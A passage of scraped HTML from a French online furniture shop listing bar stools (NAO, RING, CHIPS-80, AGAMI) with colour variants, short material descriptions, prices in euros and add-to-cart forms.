title="Terre 013 32 048" style="background-color: terre01332048" ><span class="sr-only">Terre 013 32 048</span></a> <a href="https://www.100chaises.fr/484-86606-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/954-cotting_tissu_ginkgo-cafe_013_32_049" class="color" title="Café 013 32 049" style="background-color: cafe01332049" ><span class="sr-only">Café 013 32 049</span></a> <a href="https://www.100chaises.fr/484-86601-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/956-cotting_tissu_ginkgo-anthracite_013_32_002" class="color" title="Anthracite 013 32 002" style="background-color: anthracite01332002" ><span class="sr-only">Anthracite 013 32 002</span></a> <a href="https://www.100chaises.fr/484-86616-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/959-cotting_tissu_ginkgo-groseille_013_32_026" class="color" title="Groseille 013 32 026" style="background-color: groseille01332026" ><span class="sr-only">Groseille 013 32 026</span></a> <a href="https://www.100chaises.fr/484-86631-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/960-cotting_tissu_ginkgo-tomette_013_32_014" class="color" title="Tomette 013 32 014" style="background-color: tomette01332014" ><span class="sr-only">Tomette 013 32 014</span></a> <a href="https://www.100chaises.fr/484-86602-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/484-86603-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/484-86604-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/484-86605-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/484-86611-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/4085-cotting_tissu_ginkgo-chataigne_01332003" class="color" title="Châtaigne 01332003" style="background-image: url(/img/co/4085.jpg)" ><span class="sr-only">Châtaigne 01332003</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/484-86612-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/3837-redi_structure_acier_finition-noir_3014_brillant/4085-cotting_tissu_ginkgo-chataigne_01332003">Tabouret de bar design&nbsp;NAO, assise et dossier garnis de mousse polyuréthane, habillage tissu synthétique aspect cuir pour collectivités, gamme Ginkgo du fabricant Cotting, épaisseur 1,2 mm,&nbsp;(composition : 85% PVC, 15% Coton),&nbsp;ignifugé, classe feu M1 (NFP 92503), AM 18 (NFD 60-013), EN 1021 1&amp;2.&nbsp;Structure tube d'acier rectangulaire 30x15 mm., avec...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=484&amp;id_product_attribute=86612" method="post"><input type="hidden" name="id_product" value="484"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/85883-large_default/tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg"><meta itemprop="name" content="Tabouret de bar design NAO, assise et dossier habillage cuir, piétement et repose pieds acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/484-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html"/><meta itemprop="description" content="Tabouret de bar design&nbsp;NAO, assise et dossier garnis de mousse polyuréthane, habillage tissu synthétique aspect cuir pour collectivités, gamme Ginkgo du fabricant Cotting, épaisseur 1,2 mm,&nbsp;(composition : 85% PVC, 15% Coton),&nbsp;ignifugé, classe feu M1 (NFP 92503), AM 18 (NFD 60-013), EN 1021 1&amp;amp;2.&nbsp;Structure tube d&#039;acier rectangulaire 30x15 mm., avec..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="345.48"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2079" data-id-product-attribute="48994"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2079-48994-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2781-etal_tissu_sawana-sawana_22_corde" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/40850-home_default/tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.jpg" alt="Tabouret RING, assise et dossier garnis, piétement acier peint blanc, habillage tissu corde" data-full-size-image-url="https://www.100chaises.fr/40850-thickbox_default/tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2079-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html">Tabouret de bar confort design RING, assise et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2079-48994-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2781-etal_tissu_sawana-sawana_22_corde">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2079-48994-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2781-etal_tissu_sawana-sawana_22_corde">ETAL-RING-672</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2079-48994-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2781-etal_tissu_sawana-sawana_22_corde"> <span class="product-price" content="453">453,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2079-48993-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/2728-etal_tissu_sawana-sawana_02/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-02" style="background-image: url(/img/co/2728.jpg)" ><span class="sr-only">Sawana-02</span></a> <a href="https://www.100chaises.fr/2079-48988-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/2729-etal_tissu_sawana-sawana_08/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-08" style="background-image: url(/img/co/2729.jpg)" ><span class="sr-only">Sawana-08</span></a> <a href="https://www.100chaises.fr/2079-48994-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2781-etal_tissu_sawana-sawana_22_corde" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2079-48989-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/2731-etal_tissu_sawana-sawana_21/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-21" style="background-image: url(/img/co/2731.jpg)" ><span class="sr-only">Sawana-21</span></a> <a href="https://www.100chaises.fr/2079-48991-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/2733-etal_tissu_sawana-sawana_35/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-35" style="background-image: url(/img/co/2733.jpg)" ><span class="sr-only">Sawana-35</span></a> <a href="https://www.100chaises.fr/2079-48992-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/2734-etal_tissu_sawana-sawana_70/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-70" style="background-image: url(/img/co/2734.jpg)" ><span class="sr-only">Sawana-70</span></a> <a href="https://www.100chaises.fr/2079-48986-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/2735-etal_tissu_sawana-sawana_82/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-82" style="background-image: url(/img/co/2735.jpg)" ><span class="sr-only">Sawana-82</span></a> <a href="https://www.100chaises.fr/2079-48987-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/2780-etal_tissu_sawana-creme/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Crème" style="background-image: url(/img/co/2780.jpg)" ><span class="sr-only">Crème</span></a> <a href="https://www.100chaises.fr/2079-48985-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/2781-etal_tissu_sawana-sawana_22_corde/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-22 corde" style="background-image: url(/img/co/2781.jpg)" ><span class="sr-only">Sawana-22 corde</span></a> <a href="https://www.100chaises.fr/2079-48990-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/2788-etal_tissu_sawana-sawana_25_marron_clair/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-25 marron clair" style="background-image: url(/img/co/2788.jpg)" ><span class="sr-only">Sawana-25 marron clair</span></a> <a href="https://www.100chaises.fr/2079-48985-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/2781-etal_tissu_sawana-sawana_22_corde/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2079-48994-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2781-etal_tissu_sawana-sawana_22_corde">Tabouret de bar confort design RING, pour la maison, mais aussi les professionnels de la restauration. Ce tabouret se caractérisé par une linéarité extrême et par une grande simplicité : structure tubulaire acier Ø15 mm., finition&nbsp;peinture avec tampons plastiques de protection des sols. Assise et dossier garnis de mousse polyester, habillage tissu gamme...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2079&amp;id_product_attribute=48994" method="post"><input type="hidden" name="id_product" value="2079"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/40850-large_default/tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.jpg"><meta itemprop="name" content="Tabouret de bar confort design RING, assise et dossier garnis de mousse, habillage tissu tissé, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/2079-tabouret-de-bar-confort-design-ring-assise-et-dossier-garnis-de-mousse-habillage-tissu-tisse-pietement-acier-peint.html"/><meta itemprop="description" content="Tabouret de bar confort design RING, pour la maison, mais aussi les professionnels de la restauration. Ce tabouret se caractérisé par une linéarité extrême et par une grande simplicité : structure tubulaire acier Ø15 mm., finition&nbsp;peinture avec tampons plastiques de protection des sols. Assise et dossier garnis de mousse polyester, habillage tissu gamme..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="453"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2451" data-id-product-attribute="67491"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2451-67491-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3613-chairs_more_cuir_secret-1003_creme" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/66969-home_default/tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.jpg" alt="Tabouret de bar design CHIPS-M-SG-80, piétement acier noir, assise et dossier habillage cuir 1003crème." data-full-size-image-url="https://www.100chaises.fr/66969-thickbox_default/tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2451-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html">Tabouret de bar confort design CHIPS-80, piétement...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2451-67491-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3613-chairs_more_cuir_secret-1003_creme">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2451-67491-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3613-chairs_more_cuir_secret-1003_creme">C&amp;M-CHIPS-M-SG-80</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2451-67491-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3613-chairs_more_cuir_secret-1003_creme"> <span class="product-price" content="498.36">498,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2451-67491-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3613-chairs_more_cuir_secret-1003_creme" class="color" title="1003 crème" style="background-image: url(/img/co/3613.jpg)" ><span class="sr-only">1003 crème</span></a> <a href="https://www.100chaises.fr/2451-67468-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3614-chairs_more_cuir_secret-1009_rouge" class="color" title="1009 rouge" style="background-image: url(/img/co/3614.jpg)" ><span class="sr-only">1009 rouge</span></a> <a href="https://www.100chaises.fr/2451-67469-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3615-chairs_more_cuir_secret-1012_kaki" class="color" title="1012 kaki" style="background-image: url(/img/co/3615.jpg)" ><span class="sr-only">1012 kaki</span></a> <a href="https://www.100chaises.fr/2451-67468-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3614-chairs_more_cuir_secret-1009_rouge" class="color" title="Noir" style="background-color: cacaonoir" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/2451-67472-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3616-chairs_more_cuir_secret-1014_bleu" class="color" title="1014 bleu" style="background-image: url(/img/co/3616.jpg)" ><span class="sr-only">1014 bleu</span></a> <a href="https://www.100chaises.fr/2451-67481-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3617-chairs_more_cuir_secret-1015_gris" class="color" title="1015 gris" style="background-image: url(/img/co/3617.jpg)" ><span class="sr-only">1015 gris</span></a> <a href="https://www.100chaises.fr/2451-67483-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3618-chairs_more_cuir_secret-1017_noir" class="color" title="1017 noir" style="background-image: url(/img/co/3618.jpg)" ><span class="sr-only">1017 noir</span></a> <a href="https://www.100chaises.fr/2451-67479-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3619-chairs_more_cuir_secret-1025_vert_clair" class="color" title="1025 vert clair" style="background-image: url(/img/co/3619.jpg)" ><span class="sr-only">1025 vert clair</span></a> <a href="https://www.100chaises.fr/2451-67482-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3620-chairs_more_cuir_secret-1027_marron" class="color" title="1027 marron" style="background-image: url(/img/co/3620.jpg)" ><span class="sr-only">1027 marron</span></a> <a href="https://www.100chaises.fr/2451-112987-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/3613-chairs_more_cuir_secret-1003_creme/4408-chairs_more_finition_structure-terracotta" class="color" title="Terracotta" style="background-image: url(/img/co/4408.jpg)" ><span class="sr-only">Terracotta</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2451-67491-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html#/2008-chairs_more_finition_structure-noir/3613-chairs_more_cuir_secret-1003_creme">Tabouret de bar confort design CHIPS-M-SG-80, pour les bars lounge et restaurants, CHR, hôtel étoilé mais aussi pour la maison milieu domestique, cuisine. Structure 4 pieds en tube d'acier Ø16 mm., avec repose pieds et tampons plastiques de protection des sols. Finition piétement peinture terracotta ou noir. Assise et dossier garnis de mousse...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2451&amp;id_product_attribute=67491" method="post"><input type="hidden" name="id_product" value="2451"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/66969-large_default/tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.jpg"><meta itemprop="name" content="Tabouret de bar confort design CHIPS-80, piétement acier peint terracotta ou noir, assise et dossier habillage cuir synthétique."/><meta itemprop="url" content="https://www.100chaises.fr/2451-tabouret-de-bar-confort-design-chips-80-pietement-acier-peint-laiton-cuivre-assise-et-dossier-habillage-cuir-synthetique.html"/><meta itemprop="description" content="Tabouret de bar confort design CHIPS-M-SG-80, pour les bars lounge et restaurants, CHR, hôtel étoilé mais aussi pour la maison milieu domestique, cuisine. Structure 4 pieds en tube d&#039;acier Ø16 mm., avec repose pieds et tampons plastiques de protection des sols. Finition piétement peinture terracotta ou noir. Assise et dossier garnis de mousse..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="498.36"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2683" data-id-product-attribute="82280"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2683-82280-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2773-gabriel_tissu_medley-gris_argile_61002" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/80750-home_default/tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="Tabouret de bar AGAMI, assise et dossier habillage tissu gris argile, piétement acier peint noir." data-full-size-image-url="https://www.100chaises.fr/80750-thickbox_default/tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2683-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html">Tabouret confort de bar design AGAMI, assise et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2683-82280-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2773-gabriel_tissu_medley-gris_argile_61002">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2683-82280-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2773-gabriel_tissu_medley-gris_argile_61002">ETAL-AGAMI-1152</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2683-82280-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2773-gabriel_tissu_medley-gris_argile_61002"> <span class="product-price" content="650.88">650,88&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2683-82255-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2683-82263-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1804-etal_pietement_acier_couleurs-blanc/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2683-82256-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2683-82257-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2683-82271-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1807-etal_pietement_acier_couleurs-anthracite_ral_7016/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Anthracite RAL-7016" style="background-color: anthraciteral7016" ><span class="sr-only">Anthracite RAL-7016</span></a> <a href="https://www.100chaises.fr/2683-82258-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2683-82259-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2683-82260-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2775-gabriel_tissu_medley-rouille_63063" class="color" title="Rouille - 63063" style="background-image: url(/img/co/2775.jpg)" ><span class="sr-only">Rouille - 63063</span></a> <a href="https://www.100chaises.fr/2683-82278-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1811-etal_pietement_acier_couleurs-noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Noir RAL-9005" style="background-color: noirral9005" ><span class="sr-only">Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2683-82261-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2683-82255-tabouret-de-bar-agami-assise-et-dossier-habillage-tissu-pietement-acier-peint-ou-chrome.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a 